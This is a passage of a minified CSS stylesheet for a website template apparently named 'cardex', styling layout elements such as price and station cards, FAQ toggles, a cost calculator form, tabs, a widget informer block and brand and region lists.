.advantage-card__hidden{max-height:0;-webkit-transition:.3s;transition:.3s}.how-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.how-card__icon{width:3.75em;-ms-flex-negative:0;flex-shrink:0;margin-right:2.5em}.how-card__icon img{-webkit-filter:drop-shadow(0 1.875em 5em rgba(174,192,208,.64));filter:drop-shadow(0 1.875em 5em rgba(174,192,208,.64));width:3.75em;height:5.5625em}@media screen and (max-width:576px){.block-link-icon__item{max-width:unset}.how-card__icon img{width:1.875em;height:auto}}.how-card__content{display:grid;grid-template-columns:100%;gap:1em}.how-card__title{font-size:1.5em;line-height:167%}.qa-card{padding:1.5em 2em;background:#f6fafe;border-radius:1.5em;cursor:pointer}.qa-card._active .qa-card__title svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.qa-card__show{background-size:1.5em auto;background-position:right center;background-repeat:no-repeat}.qa-card__title{position:relative;text-align:center;font-size:1.375em;line-height:109%}.qa-card__title svg{position:absolute;right:0;-webkit-transition:125ms;transition:125ms}.qa-card__hidden{padding:.625em 0;margin-top:1.5em;display:none}.price-card{background-color:#fff;-webkit-box-shadow:0 1.5em 2.5em rgba(174,192,208,.4);box-shadow:0 1.5em 2.5em rgba(174,192,208,.4);-webkit-backdrop-filter:blur(.5em);backdrop-filter:blur(.5em);border-radius:.75em;padding:2em 2.5em}.price-card__title{font-size:1.3em;line-height:133%}.price-card__title ._view2{display:none}.price-card__price{font-size:2em;line-height:125%;margin:.16em 0}.price-card__sale{font-size:1em;line-height:150%}.station-card{padding:2em 2.5em;background:#fff;-webkit-box-shadow:0 1.8125em 4.6875em rgba(174,192,208,.64);box-shadow:0 1.8125em 4.6875em rgba(174,192,208,.64);-webkit-backdrop-filter:blur(7px);backdrop-filter:blur(7px);border-radius:12px;display:block;font-weight:500;position:relative;border-bottom:5px solid transparent}.station-card:hover{color:#193457}@media screen and (min-width:993px){.station-card:hover{border-color:#1f7cfe;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(-1.25em);-ms-transform:translateY(-1.25em);transform:translateY(-1.25em);z-index:10;color:#193457;background:rgba(219,236,251,.5)}.station-card:hover .station-card__price{color:#193457}.station-card:hover .station-card__bottom:before{background-image:url(/local/templates/cardex/css/../img/arrow-black2.svg)}}.station-card__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-height:2.5em}.station-card__title{font-size:1.375em;line-height:109%}.station-card__img{-ms-flex-negative:0;flex-shrink:0;margin-left:1em;max-width:4em;height:2.5em;width:auto}.station-card__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;max-width:100%}.station-card__price{font-size:1.25em;line-height:120%;color:#e31d36;-webkit-transition:.3s;transition:.3s}.station-card__bottom{padding-right:2em;position:relative}.station-card__bottom:before{-webkit-transition:.3s;transition:.3s;content:'';position:absolute;right:0;bottom:0;width:1.5em;height:1.5em;background-image:url(/local/templates/cardex/css/../img/arrow-red.svg);background-size:100% auto;background-repeat:no-repeat;background-position:center}@media screen and (max-width:992px){.advantage-card{-webkit-filter:drop-shadow(0 17px 24px rgba(174,192,208,.64));filter:drop-shadow(0 17px 24px rgba(174,192,208,.64));padding:0 1.5em 1.5em}.advantage-card__icon{width:3em;height:3em;margin-right:1.5em}.advantage-card__icon img{width:1.125em}.advantage-card__title{font-size:1em;line-height:150%}.advantage-card__arrow{width:1.25em;bottom:1.5em;right:1.5em}.qa-card{padding:.9375em 1.25em;border-radius:1em}.qa-card__show{-webkit-transition:.3s;transition:.3s;background-size:1.25em auto;background-position:right top}.qa-card__hidden{margin-top:0;position:relative;background-position:center bottom}.qa-card__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;font-size:1em;line-height:120%;font-weight:500;text-align:left}}@media screen and (max-width:992px) and (max-width:992px){.qa-card__title{font-size:.9375em;line-height:120%}}@media screen and (max-width:992px){.qa-card__title svg{position:static;margin-left:.9375em}.price-card{padding:1em 1.5em}.price-card__title{font-size:1.25em;line-height:120%}.price-card__title ._view1{display:none}.price-card__title ._view2{display:unset}.price-card__price{font-size:1.25em;line-height:100%}.price-card__sale{font-size:.75em}}@media screen and (max-width:576px){.how-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.how-card__icon{width:2em;margin:0 0 .5em}.how-card__content{gap:.5em;text-align:center}.how-card__title{font-size:1em;line-height:150%}.how-card__desc br{display:none}.station-card{padding:1.5em 5.5em 1.5em 1.5em}.station-card__img{width:4em;max-width:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:absolute;right:1.5em;top:0;height:100%}.station-card__bottom:before{display:none}.station-card__top{min-height:2em;padding-bottom:.5em}.price-card{-webkit-box-shadow:0 .3125em 1.5625em rgba(174,192,208,.44);box-shadow:0 .3125em 1.5625em rgba(174,192,208,.44);display:grid;grid-template-columns:1fr 1fr;gap:1em}.price-card__title{margin:1.5px 0}}.block-order{z-index:2;margin-top:2.5em;margin-bottom:9.375em}.block-order__container{display:grid;grid-template-columns:45.625em auto;padding:.625em 4.0625em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64);border-radius:24px}@media screen and (max-width:992px){.block-order{margin-top:1.625em;margin-bottom:6.25em}.block-order__container{grid-template-columns:100%;gap:2em;padding-bottom:2.5em;padding-left:1.5em;padding-right:1.5em}}.block-order__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;padding:3.4375em 0;margin-right:2.5em;max-width:45.625em}.block-order__btn{margin-top:2.125em}@media screen and (max-width:992px){.block-order__content{max-width:none;margin-right:0;padding:.75em 0 0}.block-order__btn{width:17.8125em;margin:1.875em auto 0}}@media screen and (max-width:576px){.block-order__btn{width:100%}}.block-order__image{display:-webkit-box;display:-ms-flexbox;display:flex;float:right;height:auto;width:auto;-ms-flex-negative:0;flex-shrink:0}.block-order__image img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;max-height:20em}.block-order__image img._view2{display:none}.block-order .text16{font-size:1em}.block-order+section{margin-top:0;padding-top:0}.block-order+.services .link-slider{margin-top:0}.block-content{position:relative;padding:2em;background:#f6fafe;border-radius:1.5em;z-index:2;cursor:pointer}@media screen and (max-width:992px){.block-order__image{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;height:auto;width:100%}.block-order__image img{height:auto}.block-order__image img._view1{display:none}.block-order__image img._view2{display:block;margin:0 -1.5em;width:calc(100% + 3em)}.block-content{padding:1.5em}}.block-content__show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-content__title{font-size:1.375em;line-height:109%}.block-content__hidden{padding:.625em 0;margin-top:1.5em;display:none}.block-content__button-show{font-size:1em}@media screen and (max-width:992px){.block-content__title{font-size:1em}.block-content__button-show{font-size:.875em}}.block-content__button-show svg{-webkit-transition:125ms;transition:125ms;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);fill:#193457;margin-left:.9375em}.block-content__button-show._show{display:block}.block-content__button-show._hide{display:none}.block-content__button-hide{display:none;font-size:1em}.block-content__button-hide svg{-webkit-transition:125ms;transition:125ms;fill:#193457;margin-left:.9375em}.block-content__button-hide._show{display:block}.block-content__button-hide._hide{display:none}.block-content__list{margin:0}.block-content__item{color:#1f7cfe;-webkit-transition:125ms;transition:125ms;text-align:start}.block-content__item::before{content:'';display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:.5em;height:.5em;margin-right:1em;background:#1f7cfe;border-radius:50%;-webkit-transition:125ms;transition:125ms;top:.45em}@media screen and (max-width:992px){.block-content__button-hide{font-size:.875em}.block-content__item::before{top:.45em}}.block-content__item+.block-content__item{margin-top:1em}.block-content__item svg{fill:#1f7cfe;-webkit-transition:125ms;transition:125ms;margin-left:1em}@media screen and (max-width:576px){.block-content{border-radius:1em}.block-content__item{padding-right:1em}.block-content__item::before{top:.45em}.block-content__item svg{display:none}}.block-content__item:hover,.block-content__item:hover .block-content__link{color:#e31d36}.block-content__item:hover svg{fill:#e31d36}.block-content__item:hover::before{content:'';background:#e31d36}.block-link-down{position:relative;display:block;cursor:pointer;margin-top:1.875em}@media screen and (min-width:993px){.block-link-down{display:none}}.block-link-down h3{margin-bottom:0!important}.block-link-down__show{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1em 1.5em;margin-top:1.25em;height:3.5em;background:url(/local/templates/cardex/css/../img/arrow-black.svg) right 1.75em center/1.5em auto no-repeat #e5f2fd;border-radius:.5em}.block-link-down__title{text-align:start;font-size:1em;line-height:109%}.block-link-down__hidden{margin-top:.5em;display:none}.block-link-down__wrap{padding:1em 1.5em;background:#e5f2fd;border-radius:.5em}.article{position:relative;width:calc(100% / 3 - 1.4em);margin-top:1.875em;border-radius:1.5em;overflow:hidden;background:#f6fafe}@media screen and (max-width:992px){.article{width:calc(50% - .9375em);margin-top:1.25em;border-radius:1em}}.article:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.article__img{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:15.3125em;overflow:hidden}.article__img a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.article__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:.2s ease-out;transition:.2s ease-out}.article__content{padding:1.25em 1.25em 2.4375em}.article__name{font-weight:500;font-size:1.4em;line-height:120%;min-height:calc(1em * 1.2 * 4);margin-bottom:.9375em;text-overflow:ellipsis;max-height:calc(1em * 1.2 * 4);display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}@media screen and (max-width:992px){.article__img{height:14.625em}.article__name{min-height:calc(1em * 1.2 * 4);max-height:calc(1em * 1.2 * 4);font-size:1.125em}}@media screen and (max-width:576px){.article{width:100%}.article__name{min-height:unset}}.article__name:hover{color:#1f7cfe}.article._featured{background:0 0;height:auto;width:100%;border-radius:0;padding:1.5625em 0;border-top:1px solid #d5e4f0}.article._featured+._featured{margin-top:0}.article._featured:last-child{border-bottom:1px solid #d5e4f0}.article._featured:nth-child(1),.article._featured:nth-child(2){width:100%!important}.article._featured:nth-child(3){width:100%!important}.article._featured:nth-child(4){width:100%!important}.article._featured .link-teg{margin-bottom:0}.article._featured .article__name{margin-bottom:.9375em;max-height:none!important;display:-webkit-box!important;-webkit-line-clamp:unset!important;-webkit-box-orient:vertical!important;font-size:1.125em;min-height:unset!important}.article .link-teg{margin-bottom:.9375em}.article .view{position:absolute;bottom:1.25em}.block-graph{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:1.875em 1.875em 2.6875em;border-radius:1.5em;background:#fff;-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64)}.block-graph__content{display:-webkit-box;display:-ms-flexbox;display:flex;height:26.25em;width:100%;overflow:hidden}@media screen and (max-width:992px){.article._featured{padding:1.25em 0}.article._featured:nth-child(2),.article._featured:nth-child(3),.article._featured:nth-child(4){margin-top:0!important}.article._featured .article__name{font-size:1em}.block-graph{padding:.9375em 1.25em}.block-graph__content{height:21.875em}.block-graph .filter__wrap,.block-graph .filter__wrap:last-child{width:calc(50% - 1.875em)}}.block-graph__content img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.block-graph__header{width:100%;padding-bottom:1.875em;margin-bottom:1.875em;border-bottom:1px solid #d5e4f0}.block-graph .filter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:768px){.block-graph .filter{-ms-flex-wrap:wrap;flex-wrap:wrap}.block-graph .filter__wrap{width:100%;margin-left:0!important;margin-top:1em}.block-graph .filter__wrap:last-child{width:100%}}.block-graph .filter__select{width:27.5em}.block-graph .filter__select select{background-color:#e5f2fd}.filter__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:992px){.block-graph .filter__select{width:100%;height:2.75em}.block-graph .radio-button{width:100%}.filter__wrap:last-child{width:62%;-ms-flex-wrap:wrap;flex-wrap:wrap}.filter__wrap{width:calc(50% - .46875em);-ms-flex-wrap:wrap;flex-wrap:wrap}.filter__wrap+.filter__wrap{margin-left:.9375em}}@media screen and (max-width:576px){.filter__wrap{width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap}.filter__wrap+.filter__wrap{margin-left:0;margin-top:.9375em}}.filter__title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;margin-right:1.25em;font-weight:500;font-size:1.1em;line-height:150%;color:#193457}.filter__calculator-color{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-column-gap:.625em;-moz-column-gap:.625em;column-gap:.625em}@media screen and (max-width:992px){.filter__title{width:100%;font-size:.825em;margin-bottom:.3125em}.filter__calculator-color{-webkit-column-gap:.3125em;-moz-column-gap:.3125em;column-gap:.3125em}}.filter__calculator-color-item{width:calc(100% / 6 - .625em * 5 / 6);max-width:3.25em}.filter__calculator-color-item.color-red label{background-color:#e31d36}.filter__calculator-color-item.color-orange label{background-color:#f26f21}.filter__calculator-color-item.color-green label{background-color:#3ab04c}.filter__calculator-color-item.color-blue label{background-color:#1f7cfe}.filter__calculator-color-item.color-violet label{background-color:#8943d3}.filter__calculator-color-item.color-pink label{background-color:#d343ca}.filter__calculator-color-item input[type=radio]{display:none}.filter__calculator-color-item input[type=radio]:checked+label{background-image:url(/local/templates/cardex/css/../img/check.svg);background-repeat:no-repeat;background-size:1.0625em .6875em;background-position:center}.filter__calculator-color-item label{display:inline-block;cursor:pointer;width:100%;padding-top:100%;border:1px solid #fff;border-radius:.5em}.block-informer__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:5em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64);border-radius:24px}@media screen and (max-width:992px){.filter__calculator-color-item{width:calc(100% / 6 - .3125em * 5 / 6)}.block-informer__container{padding:1.25em}}.block-informer__content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:calc(100% - 12.8125em - 4.6875em - 28em - 2em);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width:1200px){.block-informer__content{margin-right:20px}}@media screen and (max-width:992px){.block-informer__content{width:49%;margin-right:0}}@media screen and (max-width:740px){.block-informer__content{width:100%;margin-bottom:1.25em}}.block-informer__content p{font-style:normal;font-weight:500;font-size:1.25em;line-height:140%;color:#193457}.block-informer__content a{color:#1f7cfe}.block-informer__content ol{margin-top:0}.block-informer__content ol li{padding:0 0 0 1.25em;line-height:1.2}.block-informer__content ol li::before{top:0;color:#193457;line-height:1.2;font-size:inherit}.block-informer__content ol li:nth-child(n+1):nth-child(-n+9):before{content:counter(myCounter) "."}.block-informer__code{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;z-index:2}@media screen and (max-width:1200px){.block-informer__code{width:57%}}@media screen and (max-width:992px){.block-informer__content p{font-size:1em}.block-informer__content ol{font-size:.875em}.block-informer__code{width:49%}}@media screen and (max-width:740px){.block-informer__code{width:100%}}.block-informer__code .tooltip{width:11.25em;margin-top:1.5625em}.block-informer__code #button-copy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:3.25em;width:11.25em;border-radius:.5em;background:#193457;color:#fff}.block-informer__img{position:absolute;top:0;right:0;width:24.375em;height:20em}.block-informer .display2{width:100%;max-width:75%}@media screen and (max-width:992px){.block-informer__code .tooltip{width:100%;margin-top:1.25em}.block-informer__code #button-copy{width:100%;height:2.75em}.block-informer__img{display:none}.block-informer .display2{max-width:none;font-size:1.375em}}.block-informer .filter{width:28em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.block-informer .filter .filter__select+.filter__select{margin-top:1.5625em}.block-informer .filter .filter__select select{height:3.5em;background-color:#fff;padding:0 .9375em}.block-informer .filter .filter__result{height:8.8em;padding:.9375em;margin-top:1.5625em;background-color:#fff;border-radius:.75em;font-size:1.1em}.block-informer .filter .filter__result span{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow:hidden}.block-informer .filter .filter__result #widget_code{width:100%;height:100%;border:none;resize:none;color:#193457}@media screen and (max-width:1200px){.block-informer .filter{width:100%}.block-informer #cardex_informer{margin:5em auto 0}}.tabs{width:100%;margin-top:3.125em}.tabs .tab-header{list-style:none;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0;font-weight:500;font-size:1.1em;line-height:150%}@media screen and (max-width:992px){.block-informer .filter .filter__select+.filter__select{margin-top:.9375em}.block-informer .filter .filter__select select{font-size:.825em}.block-informer .filter .filter__result{margin-top:.9375em;background-repeat:no-repeat;background-position:right 1em top .9em;background-size:1.5em auto;padding:.625em 2.9375em .625em .9375em;font-size:.825em}.block-informer .filter .filter__result.active{height:auto}.block-informer #cardex_informer{margin:0 auto}.tabs .tab-header{font-weight:500;font-size:.875em;line-height:100%}}.tabs .tab-header__item{position:relative;padding:.75em 2.25em;margin-top:0;background:#fff;border-radius:.75em .75em 0 0;cursor:pointer}@media screen and (max-width:576px){.tabs .tab-header{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tabs .tab-header__item{width:calc(100% / 3 - .3125em);padding:.9375em 0 .625em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.tabs .tab-header__item::before{display:none}.tabs .tab-header__item.active{color:#fff;position:relative;background:#193457}.tabs .tab-header__item span:nth-child(1){display:-webkit-box;display:-ms-flexbox;display:flex}.tabs .tab-header__item span:nth-child(2){display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tabs .tab-content{list-style:none;padding:0;margin:0}.tabs .tab-content__item{position:relative;display:none;padding:2.0625em 2.8em 5.3125em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64);border-radius:0 1.5em 1.5em}.tabs .tab-content__item::before{display:none}.tabs .tab-content__item.active{display:block}.tabs .tab-content__item+li{margin-top:0}@media screen and (max-width:992px){.tabs .tab-content__item{padding:1.25em;-webkit-box-shadow:0 10px 40px rgba(174,192,208,.64);box-shadow:0 10px 40px rgba(174,192,208,.64);border-radius:0 0 1em 1em}.tabs .tab-content__item:nth-child(3) img{top:0}}@media screen and (max-width:768px){.tabs .tab-header__item span:nth-child(1){display:none}.tabs .tab-header__item span:nth-child(2){display:-webkit-box;display:-ms-flexbox;display:flex}.tabs .tab-content__item:nth-child(3) img{top:13.125em}}@media screen and (max-width:576px){.tabs .tab-content__item:nth-child(3) img{top:20.8125em}}.tabs .tab-content__item:nth-child(3) img+img{top:5.625em}@media screen and (max-width:992px){.tabs .tab-content__item:nth-child(3) img+img{top:4.875em}}@media screen and (max-width:768px){.tabs .tab-content__item:nth-child(3) img+img{top:18.5625em}}.form-calc{position:relative;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.form-calc__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-calc__row+.form-calc__row{margin-top:1.25em}@media screen and (max-width:576px){.tabs .tab-content__item:nth-child(3) img+img{top:25.5em}.form-calc__row{-ms-flex-wrap:wrap;flex-wrap:wrap}}.form-calc__row label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;width:100%;max-width:8.75em;margin-right:1.875em}.form-calc__row input[type=text]{border:none;height:3.4375em;padding:0 1.25em;background:#fff;border-radius:12px}@media screen and (max-width:992px){.form-calc__row input[type=text]{height:3.5em;font-size:.875em;border-radius:.625em}}.form-calc__row span{padding-left:.625em;white-space:nowrap}.form-calc__row .filter__select{width:100%}.form-calc__row .filter__select select{background-color:#fff;height:2.8125em}.form-calc__wrap{width:calc(57% - 2em)}.form-calc__wrap:nth-child(2){width:43%;-ms-flex-item-align:start;align-self:flex-start;padding:1.75em 2.8125em;background:#fff;border-radius:1.5em}@media screen and (max-width:992px){.form-calc__wrap{width:calc(63% - 1em)}.form-calc__wrap:nth-child(2){width:37%;padding:1.25em;border-radius:1em}}.form-calc__result{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.25em 0;border-bottom:1px solid #d5e4f0}.form-calc__result:first-child{padding-top:0}.form-calc__result:last-child{padding-bottom:0;border-bottom:none}.form-calc__result span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-weight:500}.form-calc__result span:first-child{width:100%;max-width:8.75em;margin-right:.9375em;font-size:1.125em;line-height:120%}@media screen and (max-width:992px){.form-calc__result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:.625em 0}.form-calc__result span:first-child{max-width:none;font-size:.875em;line-height:120%}}.form-calc__result span:last-child{font-size:1.875em;line-height:100%}.form-calc+img{position:absolute;right:27em;top:0;opacity:.7;mix-blend-mode:luminosity;width:19.0625em;height:13em}@media screen and (max-width:992px){.form-calc__result span:last-child{font-size:1.25em}.form-calc+img{right:6.875em;top:0;width:16.0625em;height:10em}}.form-calc+img+img{position:absolute;right:0;top:3.125em;opacity:.7;mix-blend-mode:luminosity;width:22.8125em;height:15.1875em}@media screen and (max-width:992px){.form-calc+img+img{top:3.125em;width:18.8125em;height:10.1875em}}@media screen and (max-width:768px){.form-calc__wrap{width:100%}.form-calc__wrap:nth-child(2){width:100%;margin-top:1.25em}.form-calc+img{top:8em;left:0}.form-calc+img+img{top:auto;bottom:0}}.form-calc__ttl{display:block;margin-bottom:.85em;font-size:1.35em;line-height:120%}.form-calc .table3{margin-bottom:-3.125em}.form-calc .display3{padding:1.5625em 0 .625em}.form-calc .calculator-color{width:3.25em;height:3.25em}.service-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:83%;margin:2.6875em auto 0}.service-item__wrap{width:38%}.service-item__wrap:last-child{width:calc(100% - 38% - 3.125em)}@media screen and (max-width:992px){.form-calc .table3{margin-bottom:0}.service-item{max-width:none;margin-top:1.6875em}.service-item__wrap:last-child{width:calc(100% - 38% - 1.5625em);margin-top:.625em}}@media screen and (max-width:576px){.form-calc__row label{max-width:none;margin-bottom:.5em;font-size:.75em;line-height:120%}.form-calc__row span{font-size:.75em;line-height:150%}.form-calc__result span:last-child{line-height:140%}.form-calc+img{top:11.5625em}.service-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.service-item__wrap,.service-item__wrap:last-child{width:100%}}.service-item__wrap img{width:100%;height:auto;overflow:hidden;border-radius:1.5em}.service-item:nth-child(odd) .service-item__wrap:nth-child(1){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.service-item+.service-item{margin-top:6.25em}.service-item .display2{margin-bottom:.1875em!important}@media screen and (max-width:992px){.service-item__wrap img{border-radius:1em}.service-item:nth-child(odd) .service-item__wrap:nth-child(1){-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.service-item+.service-item{margin-top:5em}.service-item .display2{font-size:1.25em}.service-item p{font-size:.875em}}.service-item p:last-child,.service-item ul:last-child{margin-bottom:0}.service-item .m-btn{margin-top:2em;width:9.375em}.region-list__letter{margin:0;padding:0;-webkit-column-count:4;-moz-column-count:4;column-count:4}.region-list__letter._column-2{-webkit-column-count:2;-moz-column-count:2;column-count:2}@media screen and (max-width:576px){.region-list__letter._column-2{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.region-list__letter li{padding:0}.region-list__letter li::before{display:none}.region-list__letter-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:3.125em;padding-right:1.25em!important;width:100%}@media screen and (max-width:992px){.service-item .m-btn{margin-top:1.1875em}.region-list__letter{-webkit-column-count:2;-moz-column-count:2;column-count:2}.region-list__letter-item{margin-top:2.5em}}@media screen and (max-width:768px){.region-list__letter-item{width:100%}}.region-list__letter-item span{font-size:2.1875em;line-height:150%;color:#1f7cfe}.region-list__letter .region-list__name{margin:.75em 0 0;padding:0}.region-list__letter .region-list__name-item{font-size:1.1em;line-height:150%}.region-list__letter .region-list__name-item+.region-list__name-item{margin-top:.75em}.region-list__letter .region-list__name-link{line-height:150%}.brands-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1.875em;z-index:2}@media screen and (max-width:992px){.region-list__letter .region-list__name{margin-top:1.0625em}.region-list__letter .region-list__name-item+.region-list__name-item{margin-top:1.5em}.brands-list{margin-top:2.75em;margin-bottom:1.25em}}.brands-list__item{position:relative;width:calc(100% / 4);height:15.625em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 3.125em;border:1px solid #d5e4f0;margin-top:-1px;background:#fff;-webkit-filter:grayscale(95%) opacity(80%);filter:grayscale(95%) opacity(80%)}.brands-list__item:hover{-webkit-filter:none;filter:none;-webkit-transition:125ms;transition:125ms}.brands-list__item+.brands-list__item{border-left:none}@media screen and (min-width:769px){.brands-list__item:nth-child(4n+5){border-left:1px solid #d5e4f0}}.brands-list__item img{max-height:11.25em;max-width:60%;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.brands-list__item:nth-child(n+17){display:none}@media screen and (max-width:768px){.brands-list__item{width:calc(100% / 3);height:6.25em}.brands-list__item img{max-height:4.375em}.brands-list__item:nth-child(n+17){display:-webkit-box;display:-ms-flexbox;display:flex}.brands-list__item:nth-child(n+16){display:none}}@media screen and (max-width:576px){.region-list__letter{-webkit-column-count:1;-moz-column-count:1;column-count:1}.brands-list__item{width:calc(100% / 2)}.brands-list__item:nth-child(2n+3){border-left:1px solid #d5e4f0}.brands-list__item:nth-child(n+16){display:-webkit-box;display:-ms-flexbox;display:flex}.brands-list__item:nth-child(n+17){display:none}}.brands-list__item.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.button-more{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;margin-top:rem(30);width:10.9375em;cursor:pointer;white-space:nowrap}.hide-brands{display:none}.hide-brands svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.qa-content__show{text-align:start;cursor:pointer}.qa-content__show svg{fill:#1f7cfe;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.5s;transition:.5s}.qa-content__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.875em;line-height:120%}@media screen and (max-width:992px){.brands-list__item{padding:0 .625em}.qa-content__title{font-size:1.25em}}.qa-content__hidden{padding:2.5em 3.125em;background:#f6fafe;border-radius:24px;margin-top:1.2em;overflow:hidden;-webkit-transition:125ms;transition:125ms}@media screen and (max-width:992px){.qa-content__hidden{border-radius:16px}}@media screen and (max-width:768px){.qa-content__hidden{padding:.9375em 